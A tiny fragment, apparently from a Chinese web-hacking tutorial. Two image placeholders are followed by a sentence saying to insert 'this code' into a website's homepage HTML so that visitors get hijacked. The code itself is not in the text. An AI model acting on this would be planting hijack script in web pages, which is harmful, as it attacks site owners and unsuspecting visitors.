

这个代码插入到网站首页html里,这样当别人访问这个首页文件就会被劫持